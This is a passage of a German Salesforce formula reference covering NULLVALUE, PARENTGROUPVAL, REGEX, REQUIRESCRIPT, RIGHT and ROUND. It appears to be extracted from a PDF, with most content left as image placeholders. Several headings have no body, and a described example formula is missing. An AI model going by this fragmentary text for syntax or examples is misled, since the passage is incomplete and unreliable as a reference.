id="page-4539-1"></span>

## <span id="page-4539-0"></span>NULLVALUE

Wichtig: Verwenden Sie in neuen Formeln BLANKVALUE anstelle von NULLVALUE. BLANKVALUE hat dieselbe Funktionsweise wie NULLVALUE, unterstützt jedoch auch Textfelder. Salesforce unterstützt weiterhin auch NULLVALUE, sodass Sie bestehende Formeln nicht zu ändern brauchen.



**Tipps:**

ODER

**Syntax:**

**Beispiel** 



Diese Formel gibt die Anzahl der Tage zurück, die ein Kundenvorgang offen war, sofern der Status neu oder die Priorität hoch ist. Wenn der Kundenvorgang heute geöffnet wurde, zeigt dieses Feld den Wert 0 an.



## PARENTGROUPVAL



<span id="page-4541-0"></span>



# REGEX





Zeichenfolge und nicht, ob eine Zeichenfolge mit einem Teil einer anderen übereinstimmt. Beispiel: Wenn Sie nach dem Namen "Marc Benioff" suchen, finden Sie mit dem regulären Ausdruck .\*Marc Benioff.\* eine Übereinstimmung in einer Zeichenfolge, die wie folgt aussehen kann:

According to Marc Benioff, the social enterprise increases customer success.

Wenn Sie den regulären Ausdruck Marc Benioff verwenden, wird lediglich eine Übereinstimmung gefunden, wenn die Zeichenfolge wie folgt lautet:

Marc Benioff

- **•** Erfassungsgruppen und Ersetzungen werden ignoriert.
- **•** Diese Funktion ist immer verfügbar, wenn Formeln vorhanden sind, außer bei benutzerdefinierten Schaltflächen und Links.

#### REQUIRESCRIPT





#### RIGHT



# ROUND





**My\_Company: Keine Änderung**

